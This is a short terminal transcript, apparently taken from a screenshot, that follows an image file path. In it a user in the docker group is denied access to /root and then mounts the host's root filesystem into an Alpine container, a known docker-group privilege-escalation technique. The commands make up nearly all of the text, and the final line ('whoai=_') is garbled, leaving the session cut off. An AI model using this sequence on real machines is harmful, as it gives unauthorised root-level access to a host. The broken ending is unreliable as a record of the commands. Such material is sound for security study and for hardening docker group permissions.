 john@permiss:~$ groups
john sudo docker
john@permiss:~$ cd /root/
bash: cd: /root/: Permission denied
john@permiss:~$ docker run --rm -it -v /:/mnt alpine sh
/ # whoai=_